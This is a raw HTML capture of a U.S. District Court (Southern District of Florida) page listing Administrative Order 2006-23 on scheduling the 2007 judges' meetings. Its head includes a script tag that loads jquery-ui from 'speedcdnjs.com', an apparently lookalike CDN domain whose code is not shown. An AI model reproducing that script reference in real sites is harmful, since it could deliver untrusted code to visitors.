

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/adminorders/order-scheduling-2007-judges-meetings
body_size: 29961
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/adminorders/order-scheduling-2007-judges-meetings" />
<link rel="shortlink" href="/node/3516" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Order Scheduling 2007 Judges&#039; Meetings | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8r6cw"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8r6cw"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8r6cw"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8r6cw"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8r6cw"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8r6cw"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/adminorders\/order-scheduling-2007-judges-meetings":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-3516 node-type-administrative-order section-adminorders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/adminorders/order-scheduling-2007-judges-meetings" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-oNEwntGFD3lm5F9WgySfD-h6vy94OATxHjhrPWEmg-w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Order Scheduling 2007 Judges&#039; Meetings            </h1>
          
                                        
                      <article about="/adminorders/order-scheduling-2007-judges-meetings" typeof="sioc:Item foaf:Document" role="article" class="node node--administrative-order node--promoted node--full node--administrative-order--full">
      <header>
                  <span property="dc:title" content="Order Scheduling 2007 Judges&#039; Meetings" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-adminorder-year field--type-list-integer field--label-inline clearfix"><div class="field__label">Year:&nbsp;</div><div class="field__items"><div class="field__item even">2006</div></div></div><div class="field field--name-field-adminorder-number-only field--type-number-integer field--label-inline clearfix"><div class="field__label">Number:&nbsp;</div><div class="field__items"><div class="field__item even">23</div></div></div><div class="field field--name-field-adminorder-file field--type-file field--label-inline clearfix"><div class="field__label">File:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2006-23.pdf" type="application/pdf; length=35371">2006-23.pdf</a></span></div></div></div><div class="field field--name-field-adminorder-date field--type-date field--label-inline clearfix"><div class="field__label">Signed Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2006-10-25T00:00:00-04:00" class="date-display-single">10/25/2006</span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5936" class="block block--nodeblock block--nodeblock-5936">
        <div class="block__content">
    <div id="node-5936" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chat" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chat" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "b053626b-1415-4bb0-8fe8-5b0e36921373");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="/all-faqs">FAQs</a> | <a href="/local-rules-and-procedures" target="_blank">Local Rules</a> | <a href="https://forms.office.com/g/BfJjP9M5Bd" target="_blank">SDFL Customer Service survey</a> | <a class="ql-last" href="/rss.xml">RSS Feed <img alt="Subscribe to Southern District of Florida RSS" height="16" src="/misc/feed.png" width="16" /></a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy/Disclaimer</a></p>
<!-- |<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a> -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8r6cw"></script>
<script></script>
  </body>
</html>
